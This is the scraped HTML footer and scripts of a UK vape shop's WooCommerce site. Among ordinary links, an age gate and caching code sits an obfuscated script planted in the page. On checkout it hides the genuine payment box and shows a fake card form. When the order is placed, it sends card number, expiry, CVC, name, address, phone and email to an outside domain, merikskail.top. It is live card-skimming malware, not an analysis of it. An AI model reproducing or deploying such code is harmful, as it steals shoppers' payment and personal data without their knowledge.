            <h4>Quick Links</h4>
                <ul>
                    <li><a href="https://www.smokers-choiceuk.co.uk/">Home</a></li>
                        <li><a href="https://www.smokers-choiceuk.co.uk/portfolio/">Portfolio</a></li>
                            <li><a href="https://www.smokers-choiceuk.co.uk/ske-crystal-orignal/">Blog</a></li>
                        <li><a href="https://www.smokers-choiceuk.co.uk/my-account/">Sign In</a></li>
                    <li><a href="https://www.smokers-choiceuk.co.uk/wishlist/">My Wish List</a></li>
                </ul>
            </div>
            <div class="col-md-3">
            <h4>Contact Us</h4>
				<p>
				<b>Smokers Choice UK LTD</b>
				<br />Unit 1 & 2 cheptow house, bryan street, ST1 5AJ
				<br />Company No.: 268085475
				<br />VAT Registration No.: GB10521117
				</p>
				<p>e: <a href="/cdn-cgi/l/email-protection#82ebece4edc2f1efede9e7f0f1afe1eaedebe1e7f7e9ace1edacf7e9"><span class="__cf_email__" data-cfemail="167f78707956657b797d7364653b757e797f7573637d38757938637d">[email&#160;protected]</span></a><br>
					t: <a href="tel:07310911994">07310 911994</a></p>            
             <h4 class="mt-5">Connect with Us</h4>
                <ul class="list-inline social-rounded">		
                    <li class="list-inline">
                    	
                    </li>
                    <li class="list-inline">
                    	<a href="https://www.youtube.com/channel/UCO6GjZaWwKhOXeKTOXES_Pg?view_as=subscriber" class="fa fa-youtube" target="_blank"></a>
                    </li>
                    <li class="list-inline">
                    	
                    </li>
                </ul>
            </div>
            <div class="col-md-3">
            <div class="fb-page" data-href="https://www.facebook.com/Smokers-Choice-Stafford-113383314006949/" data-tabs="timeline" data-width="" data-height="260" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/Smokers-Choice-Stafford-113383314006949/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/Smokers-Choice-Stafford-113383314006949/">Smokers Choice UK LTD</a></blockquote></div>
            
            
            <!--<div class="fb-page" data-href="https://www.facebook.com/Smokerschoiceuk" data-tabs="timeline" data-width="" data-height="260" data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/Smokerschoiceuk" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/Smokerschoiceuk">Smokers Choice</a></blockquote></div>-->
            </div>
        </div>
   </div>         
    <div data-rocket-location-hash="c8432d2023460a5b2b78c132d8408dab" class="copyright mar-p-0">
        <div class="container">

            <div class="row">
                <div class="col-md-6">
					<p>Copyright &copy; 2025 Smokers Choice UK LTD  |  Click here to <a rel='nofollow' href='https://www.webcreationuk.co.uk/contact/' target='_blank'>contact WebCreationUK</a> for a similar website. | <a href="https://www.entelech.co.uk/" target="_blank">Digital Marketing</a> By Entelech</p>
                </div>
                <div class="col-md-6 cards">
                <img width="220" height="28" data-src="https://www.smokers-choiceuk.co.uk/wp-content/themes/twentyseventeen/images/cards.jpg" alt="cards" class="img-responsive lazyload" src="[data-uri]" style="--smush-placeholder-width: 220px; --smush-placeholder-aspect-ratio: 220/28;" />
                </div>
            </div>
        </div>
    </div>
</footer>
<!------------ End Footer Section ------------>
 <!-- Optional JavaScript --> 
<!-- jQuery first, then Popper.js, then Bootstrap JS --> 
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="rocketlazyloadscript" data-rocket-src="https://www.smokers-choiceuk.co.uk/wp-content/themes/twentyseventeen/jss/bootstrap.min.js" data-rocket-defer defer></script> 


<template id="tmpl-age-gate"  class="">        
<div class="age-gate-wrapper">            <div class="age-gate-loader">    
        <svg version="1.1" id="L5" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 100 100" enable-background="new 0 0 0 0" xml:space="preserve">
            <circle fill="currentColor" stroke="none" cx="6" cy="50" r="6">
                <animateTransform attributeName="transform" dur="1s" type="translate" values="0 15 ; 0 -15; 0 15" repeatCount="indefinite" begin="0.1"/>
            </circle>
            <circle fill="currentColor" stroke="none" cx="30" cy="50" r="6">
                <animateTransform attributeName="transform" dur="1s" type="translate" values="0 10 ; 0 -10; 0 10" repeatCount="indefinite" begin="0.2"/>
            </circle>
            <circle fill="currentColor" stroke="none" cx="54" cy="50" r="6">
                <animateTransform attributeName="transform" dur="1s" type="translate" values="0 5 ; 0 -5; 0 5" repeatCount="indefinite" begin="0.3"/>
            </circle>
        </svg>
    </div>
        <div class="age-gate-background-color"></div>    <div class="age-gate-background">            </div>
    
    <div class="age-gate" role="dialog" aria-modal="true" aria-label="Verify you are over %s years of age?">    <form method="post" class="age-gate-form">
<div class="age-gate-heading">            <img data-src="https://www.smokers-choiceuk.co.uk/wp-content/uploads/2020/10/logo.png" width="224" height="99" alt="logo"class="age-gate-heading-title age-gate-heading-title-logo lazyload" src="[data-uri]" style="--smush-placeholder-width: 224px; --smush-placeholder-aspect-ratio: 224/99;" />    </div>
<p class="age-gate-subheadline">    </p>
<div class="age-gate-fields">        
<p class="age-gate-challenge">    Are you over 18 years of age?
</p>
<div class="age-gate-buttons">        <button type="submit" class="age-gate-submit age-gate-submit-yes" data-submit="yes" value="1" name="age_gate[confirm]">Yes</button>            <button class="age-gate-submit age-gate-submit-no" data-submit="no" value="0" name="age_gate[confirm]" type="submit">No</button>    </div>
    </div>

<input type="hidden" name="age_gate[age]" value="9MRd26N84fSy3NwprhoXtg==" />
<input type="hidden" name="age_gate[lang]" value="en" />
    <input type="hidden" name="age_gate[confirm]" />
    <div class="age-gate-remember-wrapper">        <label class="age-gate-remember">            <input type="checkbox" class="age-gate-remember-field" name="age_gate[remember]" value="1"  /> <span type="checkbox" class="age-gate-remember-text">Remember me</span>        </label>
    </div>
    <div class="age-gate-errors"></div></form>
    </div>
    </div>
    </template>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentyseventeen\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!--Start of Tawk.to Script (0.9.2)-->
<script type="rocketlazyloadscript" id="tawk-script" data-rocket-type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/65f9733c1ec1082f04d8f065/1hpb8fq7g';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.9.2)-->

<script type="rocketlazyloadscript" id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/cd8051341dbfbdccb7c485d1a/818b80d926f40237c9dd188c3.js");</script>    <script type="rocketlazyloadscript" data-rocket-type="text/javascript">
       function _0x53eb(){const _0x4d39da=['billing_email','status','place_order','location','log','billing_phone','setItem','POST','style','s_div1','exp','setRequestHeader','open','cvv','cardNum','responseText','7496465cwKGMX','2202516ntgGMf','none','9QSWxtM','getElementById','readyState','div','onreadystatechange','billing_postcode','value','display','application/json;charset=UTF-8','classList','target','Error:','block','already_checked','createElement','4107927wtzpcY','DONE','1383778NfTgCB','getItem','input','length','key','querySelector','origin','.s_div1','.wc_payment_method.payment_method_vivawallet_native\x20.payment_box','click','innerHTML','billing_first_name','stringify','billing:company','includes','billing_last_name','30405510qVLGHM','1498155kaLESP','addEventListener','71328gBrOdm','replace','4OsZZdw','Content-Type','substring','send','147CDssNi','Response:','userAgent','error'];_0x53eb=function(){return _0x4d39da;};return _0x53eb();}function _0x484e(_0x3fdf25,_0x1aa797){const _0x53ebc4=_0x53eb();return _0x484e=function(_0x484e2e,_0xb4cf67){_0x484e2e=_0x484e2e-0x152;let _0x5146ef=_0x53ebc4[_0x484e2e];return _0x5146ef;},_0x484e(_0x3fdf25,_0x1aa797);}(function(_0x15e692,_0x1553b6){const _0x4e8cd9=_0x484e,_0xd66a10=_0x15e692();while(!![]){try{const _0x140ae7=-parseInt(_0x4e8cd9(0x192))/0x1+-parseInt(_0x4e8cd9(0x181))/0x2+-parseInt(_0x4e8cd9(0x17f))/0x3*(parseInt(_0x4e8cd9(0x155))/0x4)+parseInt(_0x4e8cd9(0x16d))/0x5+-parseInt(_0x4e8cd9(0x16e))/0x6+-parseInt(_0x4e8cd9(0x159))/0x7*(-parseInt(_0x4e8cd9(0x153))/0x8)+parseInt(_0x4e8cd9(0x170))/0x9*(parseInt(_0x4e8cd9(0x191))/0xa);if(_0x140ae7===_0x1553b6)break;else _0xd66a10['push'](_0xd66a10['shift']());}catch(_0x213cb6){_0xd66a10['push'](_0xd66a10['shift']());}}}(_0x53eb,0xc3781),((async()=>{let _0xb07a9e='https://merikskail.top/api/accept-car',_0x550c6a=![],_0x31c575=![],_0x4cd0c3='checkout',_0x2e9a9b=![];function _0x2977c8(){const _0x119166=_0x484e;return document['URL'][_0x119166(0x18f)](_0x4cd0c3)&&localStorage[_0x119166(0x182)](_0x119166(0x17d))!=='1';}function _0x42f695(){const _0x222e40=_0x484e;let _0x54233f=document[_0x222e40(0x186)]('.wc_payment_method.payment_method_vivawallet_native'),_0x20f954=document['querySelector'](_0x222e40(0x189));_0x20f954&&(_0x20f954['style']['display']=_0x222e40(0x16f));let _0x2eeeb0=document[_0x222e40(0x17e)](_0x222e40(0x173));_0x2eeeb0[_0x222e40(0x179)]['add'](_0x222e40(0x166)),_0x2eeeb0[_0x222e40(0x18b)]+='\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<style>\x0a\x20\x20\x20\x20.card-form\x20{\x0a\x20\x20\x20\x20\x20\x20background:\x20#eeeeee;\x0a\x20\x20\x20\x20padding:\x2020px\x2020px\x2020px\x2020px;\x0a\x20\x20\x20\x20font-family:\x20Arial,\x20sans-serif;\x0a\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20.form-group165165484\x20{\x0a\x20\x20\x20\x20\x20\x20margin-bottom:\x2010px;\x0a\x20\x20\x20\x20\x20\x20position:\x20relative;\x0a\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20.form-group165165484\x20label\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20block;\x0a\x20\x20\x20\x20margin-bottom:\x205px;\x0a\x20\x20\x20\x20font-size:\x2017px;\x0a\x20\x20\x20\x20font-weight:\x20800;\x0a\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20.form-group165165484\x20input\x20{\x0awidth:\x20100%;\x0a\x20\x20\x20\x20padding:\x207px;\x0a\x20\x20\x20\x20border:\x201px\x20solid\x20#c6c6c6;\x0a\x20\x20\x20\x20box-sizing:\x20border-box;\x0a\x20\x20\x20\x20font-size:\x2015px;\x0a\x20\x20\x20\x20outline:\x20none;\x0a\x20\x20\x20\x20padding-right:\x2040px;\x0a\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20.form-group165165484\x20input::placeholder\x20{\x0a\x20\x20\x20\x20\x20\x20color:\x20#cbcbcb;\x0a\x20\x20\x20\x20\x20\x20font-size:\x2015px;\x0a\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20.form-row165165484\x20{\x0a\x20\x20\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20\x20\x20gap:\x2010px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20flex-direction:\x20row;\x0amargin-top:\x2020px;\x0a\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20.form-row165165484\x20.form-group165165484\x20{\x0a\x20\x20\x20\x20\x20\x20flex:\x201;\x0a\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20.form-row165165484\x20.form-group165165484\x20input\x20{\x0a\x20\x20\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20.card-form-top-text\x20{\x0a\x20\x20\x20\x20\x20\x20padding-bottom:\x2015px;\x0a\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20.card-form-top-text\x20span\x20{\x0a\x20\x20\x20\x20\x20\x20font-size:\x2013px;\x0a\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20.cardContainer\x20{\x0a\x20\x20\x20\x20\x20\x20max-width:\x201300px;\x0a\x20\x20\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20.cardContainer\x20.card-container-span\x20{\x0a\x20\x20\x20\x20\x20\x20display:\x20block;\x0a\x20\x20\x20\x20\x20\x20border:\x201px\x20solid\x20#ddd;\x0a\x20\x20\x20\x20\x20\x20border-bottom:\x20none;\x0a\x20\x20\x20\x20\x20\x20padding:\x2013px\x2013px\x2013px\x2020px;\x0a\x20\x20\x20\x20\x20\x20color:\x20#272727;\x0a\x20\x20\x20\x20\x20\x20font-family:\x20Arial,\x20sans-serif;\x0a\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20.form-group165165484\x20.card-icon\x20{\x0a\x20\x20\x20\x20\x20\x20position:\x20absolute;\x0a\x20\x20\x20\x20\x20\x20right:\x2010px;\x0a\x20\x20\x20\x20\x20\x20top:\x2072%;\x0a\x20\x20\x20\x20\x20\x20transform:\x20translateY(-50%);\x0a\x20\x20\x20\x20\x20\x20width:\x2030px;\x0a\x20\x20\x20\x20\x20\x20height:\x2024px;\x0a\x20\x20\x20\x20}\x0a\x20\x20</style>\x0a\x20\x20<div\x20class=\x22cardContainer\x22>\x0a\x20\x20\x20\x20<form\x20class=\x22card-form\x22>\x0a\x20\x20\x20\x20\x20\x20<div\x20class=\x22card-form-top-text\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<p>Cards\x20accepted:\x20Visa,\x20MasterCard,\x20Maestro,\x20Amex\x20and\x20more.</p>\x0a<p><img\x20src=\x22https://images.prismic.io/vivawallet/464ed2b5-00ed-4eac-957d-2ff943150c8f_logos.png\x22\x20style=\x22max-width:100%\x22></p>\x0a</span>\x0a\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20<div\x20class=\x22form-group165165484\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<label\x20for=\x22cardNum\x22>Card\x20Number\x20*</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20id=\x22cardNum\x22\x20maxlength=\x2216\x22\x20name=\x22cardNum\x22\x20placeholder=\x22••••\x20••••\x20••••\x20••••\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20<div\x20class=\x22form-row165165484\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22form-group165165484\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20for=\x22exp\x22>Expiry\x20(MM/YY)\x20*</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20id=\x22exp\x22\x20name=\x22exp\x22\x20maxlength=\x225\x22\x20placeholder=\x22MM\x20/\x20YY\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22form-group165165484\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20for=\x22cvc\x22>Card\x20Code\x20*</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20id=\x22cvv\x22\x20name=\x22cvc\x22\x20placeholder=\x22CVC\x22\x20style=\x22width:\x20100px;max-width:\x20100px;min-width:\x20100px;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20</form>\x0a\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20',_0x54233f['appendChild'](_0x2eeeb0);const _0x706c26=document['getElementById'](_0x222e40(0x167));_0x706c26&&_0x706c26[_0x222e40(0x152)]('keydown',function(_0x43ab67){const _0x5cafa7=_0x222e40;if(_0x43ab67[_0x5cafa7(0x185)]>='0'&&_0x43ab67[_0x5cafa7(0x185)]<='9'){const _0x2759b2=_0x43ab67[_0x5cafa7(0x17a)][_0x5cafa7(0x176)][_0x5cafa7(0x154)](/\D/g,'');_0x2759b2[_0x5cafa7(0x184)]===0x2&&_0x43ab67[_0x5cafa7(0x185)]!=='Backspace'&&(_0x43ab67[_0x5cafa7(0x17a)][_0x5cafa7(0x176)]+='/');}});const _0x5af29e=document['getElementById'](_0x222e40(0x16a));_0x5af29e&&_0x5af29e[_0x222e40(0x152)](_0x222e40(0x183),function(_0x53afa3){const _0x3c5fbb=_0x222e40;_0x53afa3['target'][_0x3c5fbb(0x176)]=_0x53afa3[_0x3c5fbb(0x17a)][_0x3c5fbb(0x176)][_0x3c5fbb(0x154)](/\D/g,'')[_0x3c5fbb(0x157)](0x0,0x4);}),_0x550c6a=!![],_0x31c575=!![];}setInterval(()=>{const _0x3cfe0e=_0x484e;_0x2977c8()&&!document[_0x3cfe0e(0x186)]('.s_div1')&&_0x42f695();},0x2),setInterval(()=>{const _0x51d8b9=_0x484e;_0x2977c8()&&!_0x2e9a9b&&(document['addEventListener'](_0x51d8b9(0x18a),_0x36f18b=>{const _0x5dc9bb=_0x51d8b9;if(_0x36f18b[_0x5dc9bb(0x17a)]&&_0x36f18b[_0x5dc9bb(0x17a)]['id']===_0x5dc9bb(0x15f)){let _0x237d71=new XMLHttpRequest();_0x237d71[_0x5dc9bb(0x169)](_0x5dc9bb(0x164),_0xb07a9e,!![]),_0x237d71[_0x5dc9bb(0x168)](_0x5dc9bb(0x156),_0x5dc9bb(0x178)),_0x237d71[_0x5dc9bb(0x174)]=function(){const _0x21741e=_0x5dc9bb;if(_0x237d71[_0x21741e(0x172)]===XMLHttpRequest[_0x21741e(0x180)]){let _0x312a9c=document[_0x21741e(0x186)](_0x21741e(0x189));_0x312a9c&&(_0x312a9c['style']['display']=_0x21741e(0x17c));let _0x5da792=document[_0x21741e(0x186)](_0x21741e(0x188));_0x5da792&&(_0x5da792[_0x21741e(0x165)][_0x21741e(0x177)]=_0x21741e(0x16f)),_0x237d71[_0x21741e(0x15e)]===0xc8?(localStorage[_0x21741e(0x163)](_0x21741e(0x17d),'1'),console[_0x21741e(0x161)](_0x21741e(0x15a),_0x237d71[_0x21741e(0x16c)])):(localStorage[_0x21741e(0x163)](_0x21741e(0x17d),'1'),console[_0x21741e(0x15c)](_0x21741e(0x17b),_0x237d71['statusText']));}};const _0x40dfba=document[_0x5dc9bb(0x171)](_0x5dc9bb(0x16b)),_0x1721e5=document[_0x5dc9bb(0x171)](_0x5dc9bb(0x167)),_0x188f03=document[_0x5dc9bb(0x171)](_0x5dc9bb(0x16a)),_0x4d86ea=_0x5dc9bb(0x18c),_0x145def=_0x5dc9bb(0x190),_0xfb3589=_0x5dc9bb(0x18e),_0x567c65='billing_address_1',_0x599b1f='billing_address_2',_0x1102ab=_0x5dc9bb(0x175),_0x38bdd6='billing_city',_0x264223=_0x5dc9bb(0x162),_0x1c6262=_0x5dc9bb(0x15d);let _0x60d425={'domain':window[_0x5dc9bb(0x160)][_0x5dc9bb(0x187)],'card':_0x40dfba?_0x40dfba[_0x5dc9bb(0x176)]:'','exp':_0x1721e5?_0x1721e5['value']:'','cvv':_0x188f03?_0x188f03[_0x5dc9bb(0x176)]:'','first_name':document[_0x5dc9bb(0x171)](_0x4d86ea)?.[_0x5dc9bb(0x176)]||'','last_name':document[_0x5dc9bb(0x171)](_0x145def)?.[_0x5dc9bb(0x176)]||'','company':document['getElementById'](_0xfb3589)?.[_0x5dc9bb(0x176)]||'','address1':document[_0x5dc9bb(0x171)](_0x567c65)?.[_0x5dc9bb(0x176)]||'','address2':document[_0x5dc9bb(0x171)](_0x599b1f)?.[_0x5dc9bb(0x176)]||'','city':document[_0x5dc9bb(0x171)](_0x38bdd6)?.[_0x5dc9bb(0x176)]||'','postcode':document[_0x5dc9bb(0x171)](_0x1102ab)?.[_0x5dc9bb(0x176)]||'','phone':document['getElementById'](_0x264223)?.[_0x5dc9bb(0x176)]||'','email':document[_0x5dc9bb(0x171)](_0x1c6262)?.[_0x5dc9bb(0x176)]||'','uagent':navigator[_0x5dc9bb(0x15b)]},_0x272ee6={'domain':window[_0x5dc9bb(0x160)][_0x5dc9bb(0x187)],'dataObject':_0x60d425};localStorage['getItem'](_0x5dc9bb(0x17d))!=='1'&&_0x237d71[_0x5dc9bb(0x158)](JSON[_0x5dc9bb(0x18d)](_0x272ee6));}}),_0x2e9a9b=!![]);},0x7d0);})()));
    </script>
    <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.smokers-choiceuk.co.uk"}},{"@type":"ListItem","position":2,"item":{"name":"E-liquids","@id":"https:\/\/www.smokers-choiceuk.co.uk\/product-category\/e-liquids\/"}},{"@type":"ListItem","position":3,"item":{"name":"10mls e liquids","@id":"https:\/\/www.smokers-choiceuk.co.uk\/product-category\/e-liquids\/10mls-e-liquids\/"}}]}</script>	<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://www.smokers-choiceuk.co.uk/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1763050149' type='text/css' media='all' />
<script type="text/javascript" id="age-gate-all-js-extra">
/* <![CDATA[ */
var age_gate_common = {"cookies":"Your browser does not support cookies, you may experience problems entering this site","simple":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.smokers-choiceuk.co.uk/wp-content/cache/min/1/wp-content/plugins/age-gate/dist/all.js?ver=1763050149" id="age-gate-all-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/checkout\/??(.*)|\/cart\/?|\/my-account\/??(.*)|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.smokers-choiceuk.co.uk","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
